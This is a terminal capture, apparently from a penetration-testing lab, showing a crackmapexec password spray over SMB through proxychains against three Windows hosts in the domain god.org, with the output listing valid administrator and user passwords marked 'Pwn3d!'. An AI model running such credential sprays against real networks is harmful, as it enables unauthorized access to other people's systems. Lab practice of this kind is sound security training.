 ┌──(root💀kali)-[~/Desktop]
└─# proxychains -q crackmapexec smb /opt/dict/ip -u /opt/dict/users -p /opt/dict/passs --continue-on-success
SMB 192.168.52.143 445 STU1 [*] Windows 7 Professional 7601 Service Pack 1 x64 (name:STU1) (domain:god.org) (signing:False) (SMBv1:True)
SMB 192.168.52.138 445 OWA [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:OWA) (domain:god.org) (signing:True) (SMBv1:True)
SMB 192.168.52.141 445 ROOT-TVI862UBEH [*] Windows Server 2003 3790 (name:ROOT-TVI862UBEH) (domain:god.org) (signing:False) (SMBv1:True)
SMB 192.168.52.143 445 STU1 [+] god.org\administrator:Password123 (Pwn3d!)
SMB 192.168.52.143 445 STU1 [-] god.org\administrator:123456 STATUS_LOGON_FAILURE
SMB 192.168.52.143 445 STU1 [-] god.org\test:Password123 STATUS_LOGON_FAILURE
SMB 192.168.52.143 445 STU1 [-] god.org\test:123456 STATUS_LOGON_FAILURE
SMB 192.168.52.141 445 ROOT-TVI862UBEH [-] god.org\guest:Password123 STATUS_LOGON_FAILURE
SMB 192.168.52.141 445 ROOT-TVI862UBEH [-] god.org\guest:123456 STATUS_LOGON_FAILURE
SMB 192.168.52.141 445 ROOT-TVI862UBEH [+] god.org\administrator:Password123 (Pwn3d!)
SMB 192.168.52.141 445 ROOT-TVI862UBEH [-] god.org\administrator:123456 STATUS_LOGON_FAILURE
SMB 192.168.52.141 445 ROOT-TVI862UBEH [+] god.org\liukaifeng01:Password123
SMB 192.168.52.141 445 ROOT-TVI862UBEH [-] god.org\liukaifeng01:123456 STATUS_LOGON_FAILURE
SMB 192.168.52.141 445 ROOT-TVI862UBEH [-] god.org\guest:Password123 STATUS_LOGON_FAILURE
SMB 192.168.52.141 445 ROOT-TVI862UBEH [-] god.org\guest:123456 STATUS_LOGON_FAILURE
SMB 192.168.52.141 445 ROOT-TVI862UBEH [-] god.org\test:Password123 STATUS_LOGON_FAILURE
SMB 192.168.52.141 445 ROOT-TVI862UBEH [-] god.org\test:123456 STATUS_LOGON_FAILURE
SMB 192.168.52.138 445 OWA [+] god.org\liukaifeng01:Password123 (Pwn3d!)
SMB 192.168.52.138 445 OWA [-] god.org\liukaifeng01:123456 STATUS_LOGON_FAILURE
SMB 192.168.52.138 445 OWA [+] god.org\administrator:Password123 (Pwn3d!)
SMB 192.168.52.138 445 OWA [-] god.org\administrator:123456 STATUS_LOGON_FAILURE
SMB 192.168.52.138 445 OWA [+] god.org\liukaifeng01:Password123 (Pwn3d!)
SMB 192.168.52.138 445 OWA [-] god.org\liukaifeng01:123456 STATUS_LOGON_FAILURE
SMB 192.168.52.138 445 OWA [-] god.org\guest:Password123 STATUS_LOGON_FAILURE
SMB 192.168.52.138 445 OWA [-] god.org\guest:123456 STATUS_LOGON_FAILURE
SMB 192.168.52.138 445 OWA [-] god.org\test:Password123 STATUS_LOGON_FAILURE
SMB 192.168.52.138 445 OWA [-] god.org\test:123456 STATUS_LOGON_FAILURE
┌──(root💀kali)-[~/Desktop]
└─#